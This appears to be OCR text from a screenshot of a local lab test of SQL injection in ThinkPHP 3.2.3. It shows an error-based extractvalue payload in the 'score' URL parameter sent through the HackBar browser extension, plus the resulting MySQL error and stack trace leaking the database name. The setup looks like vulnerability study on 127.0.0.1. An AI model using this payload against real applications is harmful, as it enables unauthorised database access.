 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT * FROM `thinkphp_user`
WHERE `id` >= 1 AND ( score=1) AND extractvalue(0x0a,concat(0x0a,(select
database())))# )
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(579): Think\Db\Driver->select(Array)
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?score=1) AND extractvalue(0x0a,concat(0x0a,(select database())))%23
Enable POST ADD HEADER